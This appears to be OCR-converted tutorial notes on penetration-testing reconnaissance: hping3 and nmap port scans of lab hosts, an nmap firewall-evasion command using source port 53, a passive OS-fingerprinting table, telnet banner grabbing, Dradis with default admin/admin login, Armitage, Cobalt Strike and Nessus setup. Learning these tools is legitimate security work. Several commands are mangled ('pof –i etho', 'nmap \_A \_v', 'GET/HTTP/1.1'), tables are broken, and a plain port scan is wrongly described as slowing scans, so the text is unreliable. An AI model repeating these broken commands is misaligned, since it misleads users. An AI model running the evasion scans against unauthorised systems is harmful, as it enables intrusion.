

# hping3 1-1024 -S - t 5 scanme.nmap.org


The scan decoys is hiding process.

To slow down scans write

# nmap 192.168.28.138 -p445

To bypass firewalls so it will not detect the nmap

# nmap -PN -g53 192.168.28.138 -p445

| <ul> <li>Passive fingerprinting</li> <li>on a network. In this</li> </ul> | is the process of | analysing packets from a host    |
|---------------------------------------------------------------------------|-------------------|----------------------------------|
| any traffic on a netwo                                                    | ork.              | acts as a similer and doesn't pu |
| Operating System (OS)                                                     | IP<br>Initial TTL | TCP<br>window size               |
| Linux (kernel 2.4 and 2.6)                                                | 64                | 5840                             |
| Google's customized Linux                                                 | 64                | 5720                             |
| FreeBSD                                                                   | 64                | 65535                            |
| Windows XP                                                                | 128               | 65535                            |
| Windows 7, Vista and<br>Server 2008                                       | 128               | 8192                             |
| Cisco Router (IOS 12 4)                                                   | 255               | 4128                             |

To do fingerprinting, we have many tools: NetworkMiner, Pof, Satori

In backtrack there is tool called pof

#pof –i etho

Active fingerprinting



#nmap 192.168.28.135

i. Banner grapping





You can get the type of operating system by writing

# telnet 192.168.1.20 80

GET/HTTP/1.1

In my computer, It will shows the operating system is linux. Besides it told the web server apache and the web application php

# ii. Network Scan Tools

You can use the superscan windows tool You can use the advanced IP scanner

| C       | 🔟 🔟 🕞 Radmin*                   | fast & secur       | e remote contro | l software                 | Try It Pr |
|---------|---------------------------------|--------------------|-----------------|----------------------------|-----------|
|         | 192 168 28 1 - 192 168 28 254   |                    |                 |                            |           |
| can     | Example: 192.168.0.1-192.168.0. | 100, 192,168.0,200 |                 |                            |           |
| n       | Favorites                       |                    |                 |                            |           |
| -       | 721-976                         |                    | 11 122          | 1.11 (MAG223)              |           |
| tatus   | Name                            | e                  | IP              | <ul> <li>MAC ad</li> </ul> | dress     |
| 1       | WORKGROUP                       |                    | 192.168.28.1    | 00:50:56:C0:00:0           | 8         |
| 2       |                                 |                    | 192.168.28.2    | 00:50:56:ED:3E:0           | 3F        |
| -       |                                 |                    | 192.168.28.133  | 00:0C:29:A8:B6:2           | 23        |
| <u></u> | WIN2003                         |                    | 192.168.28.135  | 00:0C:29:43:E5:E           | 2         |
| 1       | xp-1.localdomain                |                    | 192.168.28.138  | 00:0C:29:8D:00:6           | 5C        |
| -       | METASPLOITABLE                  |                    | 192.168.28.139  | 00:0C:29:11:80:F           | 7         |
| -       |                                 |                    | 192.168.28.254  | 00:50:56:EA:06:A           | AA        |
|         | 2                               | 6                  |                 |                            |           |
|         |                                 | 0                  |                 |                            |           |
|         |                                 |                    |                 |                            |           |

In backtrack you can do scan using nmap

# nmap 192.168.28.139

You can use Znmap tool You can use the nmap command

# nmap \_A \_v \_oA report 192.168.1.0/24 \_p-

If you want to make scan without showing the offline hosts, remove -v.

# nmap -A -oA report 192.168.1.0/24 -p-

Use the program Dradis. Go backrack, reporting tools, evidence management, dradis. It works https. Go to the browser and write https//127.0.0.1:3004. Write the username admin and the password admin.



In dradis, click on import from file> Choose the xml file and make upload. You will get all destinations in the subnetwork.

Scan by metasploit armtage



Go to backtrack, exploitation tools, network exploitation tools, metasploit framework, armitage



We can use Cobalt Strike tool. You must buy the tool as it is not free



### iii. Vulnerability Scanning



There are many programs for vulnerability scanning: Nessus, acunetix, w3af, armitage, netsparker, cobalt strike. Nmap scripting engines.



You can check using nmap on the version detection and operating system detection, traceroute. You can scan your host using a script in your computer



#### Nessus scan



- # apt-get install nessus
- Go to Nessus in /opt/nessus

# cd /opt/Nessus

# cd sbin the add user with the command Nessus-adduser

